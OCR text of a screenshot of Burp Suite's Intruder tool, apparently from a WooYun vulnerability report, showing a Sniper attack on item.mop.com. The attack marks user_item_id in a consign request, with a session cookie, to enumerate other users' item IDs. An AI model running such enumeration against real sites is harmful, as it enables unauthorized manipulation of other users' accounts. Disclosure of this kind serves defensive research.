 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /item/consign.json HTTP/1.1
Host: item.mop.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0)
Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=aaaUKveIrB1xw89hTEyuu
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
quantity=1&user_item_id=§62119§&days=1&price=100
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 493
www.wooyun.org